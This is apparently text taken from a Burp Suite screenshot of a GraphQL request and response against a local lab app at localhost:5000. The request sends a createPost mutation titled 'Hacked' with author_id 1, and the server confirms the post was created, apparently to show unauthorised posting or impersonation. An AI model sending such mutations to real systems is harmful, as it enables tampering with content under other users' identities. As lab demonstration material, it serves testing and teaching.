 Request
Pretty Raw Hex
\n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/
8 Content-Type: application/json
9 Content-Length: 125
10 Origin: http://localhost:5000
11 DNT: 1
12 Connection: close
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"query":
"mutation { createPost(title: \"Hacked\", body: \"Cuidadoooo!!!!!\", author_id: 1) { id, titl
e, body, author_id }}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 92
5 ETag: W/"5c-pHvB4HGob3UEVic9YO6dhg8vwKs"
6 Date: Tue, 06 Jun 2023 10:14:16 GMT
7 Connection: close
8
9 {
"data":{
"createPost":{
"id":"8",
"title":"Hacked",
"body":"Cuidadoooo!!!!!",
"author_id":"1"
}
}
}